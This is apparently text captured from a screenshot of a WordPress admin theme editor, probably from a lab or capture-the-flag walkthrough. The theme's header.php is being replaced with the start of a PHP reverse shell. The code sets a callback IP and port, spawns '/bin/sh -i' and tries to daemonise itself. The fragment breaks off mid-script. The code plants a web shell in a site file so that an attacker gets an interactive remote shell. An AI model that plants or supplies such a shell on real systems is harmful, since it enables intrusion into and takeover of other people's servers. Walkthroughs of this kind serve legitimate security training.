 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
Edit Themes
Twenty Fourteen: Header (header.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.200';  // CHANGE THIS
$port = 8090;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);